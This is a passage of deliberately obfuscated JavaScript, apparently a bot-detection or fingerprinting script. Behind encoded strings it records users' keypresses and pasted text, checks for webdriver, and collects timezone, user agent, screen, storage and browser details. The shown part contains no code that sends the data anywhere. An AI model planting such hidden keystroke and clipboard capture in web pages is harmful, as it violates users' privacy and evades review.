ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-21485)+-19056);}('\x6C',ﹲﹴ-=55942);}('\x61\x70\x70',ﹲﹴ=53634)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-12527)+35319);}('\x6C',ﹲﱞ+=11759);}('\x61\x70\x70',ﹲﱞ=-34430)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=72182;}(15360,ﹲﹴ=-47120))+function(ﱣء){return ﱣء-=ﹲﹴ+=-123701;}(-1646,ﹲﹴ+=56571))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(!\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-57087)+42479);}('\x69\x73\x41\x72\x72\x61',ﹲﱞ=14729)](\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=47590)+99824,(ﹲﱞ-=3619)+103480,(ﹲﱞ-=58489)+161961,(ﹲﱞ+=-40618)+202588);}('\x74\x65\x6D',ﹲﱞ-=-23543);}('\x73\x79\x73',ﹲﱞ-=33346)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x64';}('\x72\x65\x73\x73',ﹲﱞ-=33492);}('\x6B\x65\x79\x73\x50',ﹲﱞ+=-60416)])){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-30578;}(46182,ﹲﱞ=-37032))&&(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74',ﹲﱞ=32877)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=21838)+-45924,(ﹲﱞ+=47631)+-93541,(ﹲﱞ-=-34844)+-128385,(ﹲﱞ+=-22020)+-106379,(ﹲﱞ-=12716)+-93664);}('\x6B\x65\x79\x73\x50\x72',ﹲﱞ-=8690)]=[]),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=30279;}(12454,ﹲﹴ=-41485))-function(ﱣء){return ﱣء+=ﹲﹴ+=4647;}(-26866,ﹲﹴ+=62401))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-32882;}(-267,ﹲﱞ=33149))||this[function(ﱣء){return ﱣء+='\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53',ﹲﱞ=28329)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-143340;}(-50278,ﹲﹴ=29855))-function(ﱣء){return ﱣء-=ﹲﹴ+=95143;}(43553,ﹲﹴ-=-16073))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=47198)+-93949);}('\x6C\x6F',ﹲﹴ=46854)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x2E\x2E\x2E';}('\x6F',ﹲﹴ-=27863);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66',ﹲﹴ-=-37429));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=26647;}(-6156,ﹲﱞ=53220))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=28401)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=-1016;}(-897,ﹲﱞ+=25916);}(6973,ﹲﱞ=-25166))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=12020)+-48263);}('\x64\x65\x62\x75',ﹲﱞ=36346)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=18217;}(-35206,ﹲﱞ=-53307))||this[function(ﱣء){return ﱣء+='\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73',ﹲﱞ=34608)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-35357;}(-34560,ﹲﹴ+=50837);}(-26181,ﹲﹴ=15064))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-48752;}(2114,ﹲﹴ+=-20316);}(4760,ﹲﹴ+=46252))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-60861)+37310,(ﹲﹴ+=-12202)+49508);}('\x61',ﹲﹴ+=-21957);}('\x77',ﹲﹴ=45622)](function(ﱣء){return ﱣء+='\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72',ﹲﹴ-=56631),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=5708)+8395);}('\x6C',ﹲﱞ+=-153);}('\x61\x70\x70',ﹲﱞ=-2413)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-42969;}(-1090,ﹲﹴ=-48161))-function(ﱣء){return ﱣء-=ﹲﹴ-=-29639;}(12612,ﹲﹴ+=-47123))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=64237)+-42092);}('\x77\x61\x72',ﹲﹴ=-22035)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-27114)+-13519,(ﹲﹴ-=47058)+33496);}('\x6F\x6E',ﹲﹴ-=35686);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A',ﹲﹴ-=-34218),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=54378)+94374);}('\x61\x70\x70\x6C',ﹲﱞ=-39875)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-5976;}(10453,ﹲﹴ=6517))+function(ﱣء){return ﱣء+=ﹲﹴ-=4921;}(10640,ﹲﹴ-=-1570))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-27305)+-89968);}('\x64\x65\x62\x75',ﹲﱞ=62766)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-103270;}(23265,ﹲﱞ=-65079))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=51462)](function(ﱣء){return ﱣء+='\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73',ﹲﱞ-=23113),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=18410;}(11649,ﹲﹴ=6774))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=33942;}(-1268,ﹲﹴ+=26116);}(-16938,ﹲﹴ+=46598);}(7818,ﹲﹴ+=-21588))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x65';}('\x6F',ﹲﹴ-=45851);}('\x73\x65\x74\x54\x69\x6D\x65\x7A',ﹲﹴ=-13718)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-65027)+68236);}('\x61\x70\x70\x6C',ﹲﹴ=-3088)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=33466)+60868);}('\x61\x70\x70\x6C',ﹲﹴ=-27281)](this);}}();let ﱣﹺ=ﱠﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-61200)+-5541);}('\x6B\x65',ﹲﱞ=-55538)]||ﱠﹲ[function(ﱣء){return ﱣء+='\x6F\x64\x65';}('\x63',ﹲﱞ=7593)];((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-32830;}(18148,ﹲﱞ=-36777))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-36547)+12715,(ﹲﱞ+=-18586)+31320,(ﹲﱞ-=50385)+81691);}('\x64\x65',ﹲﱞ=-49164)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=47085;}(16126,ﹲﱞ+=40808);}(6505,ﹲﱞ=13794))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-32291)+-84504);}('\x6C\x6F',ﹲﱞ=52316)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=63368)+-131136);}('\x73\x79\x6E\x63\x20\x64\x61\x74\x61\x2E\x2E',ﹲﱞ+=6696);}('\x50\x72\x65\x2D\x6C\x6F\x61\x64\x69\x6E\x67\x20\x61',ﹲﱞ+=-23489)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-103491;}(-54308,ﹲﹴ=-7034))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-93468;}(89863,ﹲﹴ-=-29396);}(-77601,ﹲﹴ-=-35775);}(-32856,ﹲﹴ-=-58845))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=59574)+-28504);}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C',ﹲﹴ=-30969)]();}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱞ=-13279)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-25871;}(25591,ﹲﹴ=-33141))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=29017;}(-10359,ﹲﹴ+=-8482);}(34183,ﹲﹴ-=-31078))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(ﱣﹺ&&ﱣﹺ!==function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=22736)+-18353,(ﹲﱞ+=2261)+-20605,(ﹲﱞ-=-31609)+-52208,(ﹲﱞ+=10757)+-62976,(ﹲﱞ-=23091)+-39888,(ﹲﱞ-=-15737)+-55622,(ﹲﱞ-=-58567)+-114193,(ﹲﱞ-=-37172)+-151366);}('\x55\x6E\x69\x64',ﹲﱞ=41190)){(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=40815;}(3885,ﹲﱞ=-46588))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-40075;}(-6093,ﹲﹴ+=59041);}(27468,ﹲﹴ=-22210))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=41559;}(-412,ﹲﹴ-=55050);}(-655,ﹲﹴ-=-45015);}(46328,ﹲﹴ-=29212)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-31066)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-23616;}(436,ﹲﱞ=-23180))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-28501)+10499,(ﹲﱞ+=54078)+-43583);}('\x77\x61',ﹲﱞ=18116)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-53962)+-113218,(ﹲﱞ+=27340)+-140616);}('\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x55\x73\x65\x72\x61\x67\x65\x6E',ﹲﱞ-=10509);}('\x45',ﹲﱞ-=-26188),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-75257;}(-232,ﹲﹴ+=50230);}(408,ﹲﹴ=25206))+function(ﱣء){return ﱣء+=ﹲﹴ-=-75889;}(-2264,ﹲﹴ-=56096))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-7420)+31146);}('\x77\x61\x72',ﹲﹴ=-23616)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x6E\x53\x74\x6F\x72\x61',ﹲﹴ+=3665);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F',ﹲﹴ-=1078),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x70',ﹲﹴ-=-42169);}('\x61',ﹲﹴ=-53947)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=36936;}(601,ﹲﹸ=-39592))-function(ﱣء){return ﱣء-=ﹲﹸ+=7257;}(21126,ﹲﹸ+=-48886))&&\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73',ﹲﹸ+=-62687);}('\x73\x79',ﹲﹸ=-7887)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=-14041)+100553,(ﹲﹸ-=-11669)+88883);}('\x6B\x65\x79\x73\x50\x72\x65\x73\x73',ﹲﹸ+=-43919)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ+=51658)+-16158);}('\x73',ﹲﹸ-=-6647);}('\x70\x75',ﹲﹸ-=-46740)](ﱣﹺ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-35376;}(43564,ﹲﱞ-=53506);}(-11545,ﹲﱞ=13803))-function(ﱣء){return ﱣء+=ﹲﱞ+=41535;}(-3032,ﹲﱞ-=20802)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ-=-3784;}(78103,ﹲﱣ+=35677);}(-18761,ﹲﱣ=-37908))+-function(ﱣء){return ﱣء+=ﹲﱣ+=-2251;}(63259,ﹲﱣ+=11708))&&ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-51917)+11907,(ﹲﱣ+=-32862)+44758);}('\x70\x75',ﹲﱣ=40125)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x76\x65\x72';}('\x65\x62\x64\x72\x69',ﹲﱣ-=34999);}('\x77',ﹲﱣ+=39555)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=-36358;}(-35248,ﹶﱟ+=-52128);}(20806,ﹶﱟ+=2780);}(-30756,ﹶﱟ=27970))-function(ﱣء){return ﱣء-=ﹶﱟ+=51899;}(-4320,ﹶﱟ-=45111))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=4588)+50530);}('\x73\x79\x73\x74\x65\x6D\x49\x6E\x66',ﹲﱞ=-55007)][function(ﱣء){return ﱣء+='\x73\x65\x64';}('\x6B\x65\x79\x73\x50\x72\x65\x73',ﹲﱞ+=-52969)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-62177)+168809);}('\x6C\x65\x6E\x67\x74',ﹲﱞ+=-3140)]>ﹶﱢ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=60605;}(79,ﹲﱞ+=26494);}(-281,ﹲﱞ=34471))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=33887)+1087);}('\x75',ﹲﱞ+=53590);}('\x64\x65\x62',ﹲﱞ=-20687)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=40506;}(-395,ﹲﱞ=40111))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=43205)+-74295);}('\x77\x61\x72',ﹲﱞ=31200)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=32197)+43731);}('\x70\x70\x6F\x72\x74',ﹲﱞ-=23134);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x6F\x75\x63\x68\x53\x75',ﹲﱞ+=-62747),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=55070;}(-48361,ﹲﹴ=46799))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=139922;}(5224,ﹲﹴ-=48158);}(35682,ﹲﹴ-=-63161))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=14124)+70852);}('\x64\x65\x62\x75',ﹲﱞ=-56625)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=103233;}(-12408,ﹲﱞ=-38343))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-1548)+12686);}('\x77\x61\x72',ﹲﱞ=-14124)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x73\x65\x74\x4C\x6F\x63\x61\x6C',ﹲﱞ-=-58367);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﱞ+=-16803),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=128848;}(-36,ﹲﹴ+=57071);}(-140,ﹲﹴ=55274))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-162070;}(74564,ﹲﹴ+=49005);}(-44611,ﹲﹴ-=20237))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=36913)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F\x3A';}('\x72',ﹲﹴ+=-44866);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65',ﹲﹴ+=152),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=26586)+12243);}('\x61\x70\x70\x6C',ﹲﹴ=-38708)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-49567)+55072);}('\x70\x70\x6C',ﹲﱞ+=43622);}('\x61',ﹲﱞ=-49006)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-45831;}(4165,ﹲﹴ=29692))- -function(ﱣء){return ﱣء-=ﹲﹴ+=-38523;}(7751,ﹲﹴ+=42109))||\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-6187)+-69989,(ﹲﹴ+=1299)+-71324,(ﹲﹴ-=53716)+-17571,(ﹲﹴ+=-1086)+-16493,(ﹲﹴ+=-35675)+19191);}('\x73\x79\x73\x74\x65',ﹲﹴ=63911)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=16305)+-63490);}('\x50\x72\x65\x73\x73\x65',ﹲﹴ+=15448);}('\x6B\x65\x79\x73',ﹲﹴ+=50917)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-32254)+-63763);}('\x66',ﹲﹴ-=-20687);}('\x73\x68\x69',ﹲﹴ+=11856)]();}}();}}();}),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﱞ+=-130805;}(-39015,ﹲﱞ=50282))-function(ﱣء){return ﱣء-=ﹲﱞ-=-71498;}(-6289,ﹲﱞ-=45741))&&\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+='\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72';}('\x61',ﹲﹶ=15351)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹶ+=-14649)+-61338,(ﹲﹶ+=62473)+-123810,(ﹲﹶ-=60575)+-63250);}('\x70\x61',ﹲﹶ+=60751),ﱠﹲ=>{var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=50535;}(18791,ﹲﱞ=54633))&&((((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=-38231;}(29872,ﹲﹴ=44599))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-37479;}(-7991,ﹲﹴ-=-7173);}(5323,ﹲﹴ+=7919)||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ-=9783;}(4771,ﹲﹸ=39898))+function(ﱣء){return ﱣء-=ﹲﹸ-=-20707;}(39217,ﹲﹸ+=-59842)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(!\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x79';}('\x72\x72',ﹲﱞ-=37547);}('\x69\x73\x41',ﹲﱞ=27979)](\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﱞ+=21527)][function(ﱣء){return ﱣء+='\x73\x74\x65\x64\x43\x6F\x6E\x74\x65\x6E\x74';}('\x6C\x61\x73\x74\x50\x61',ﹲﱞ+=13012)])){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-61506;}(351,ﹲﱞ=52650))&&(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-62720)+-25436);}('\x49\x6E\x66',ﹲﱞ-=-23092);}('\x73\x79\x73\x74\x65\x6D',ﹲﱞ=-60265)][function(ﱣء){return ﱣء+='\x61\x73\x74\x50\x61\x73\x74\x65\x64\x43\x6F\x6E\x74\x65\x6E\x74';}('\x6C',ﹲﱞ-=-23655)]=[]),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return 